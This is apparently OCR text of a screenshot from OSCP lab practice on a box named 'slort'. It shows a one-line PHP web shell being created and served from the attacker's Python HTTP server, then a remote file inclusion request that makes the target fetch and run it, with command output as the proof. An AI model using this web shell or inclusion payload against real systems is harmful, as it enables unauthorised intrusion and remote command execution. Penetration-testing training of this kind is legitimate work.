 kali@kali: ~/OSCP/boxes/slort
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/OSCP/boxes/slort ×
└─$ echo '<?php echo system($_GET["cmd"]); ?>' > basicwebshell.php
┌──(kali㉿kali)-[~/OSCP/boxes/slort]
└─$ pyhttpd80
wget http://192.168.45.163:80/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.198.53 - - [16/Aug/2024 16:07:07] "GET /basicwebshell.php?cmd=id HTTP/1.0" 200 -
192.168.198.53 - - [16/Aug/2024 16:07:13] "GET /basicwebshell.php HTTP/1.0" 200 -
192.168.198.53 - - [16/Aug/2024 16:07:16] "GET /basicwebshell.php HTTP/1.0" 200 -
New Tab × XAMPP howto guides × PHP 7.4.6 - phpinfo() × Slort × 192.168.198.53:808
192.168.198.53:8080/site/index.php?page=http://192.168.45.163:80/basicwebshell.php&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
slort\rupert slort\rupert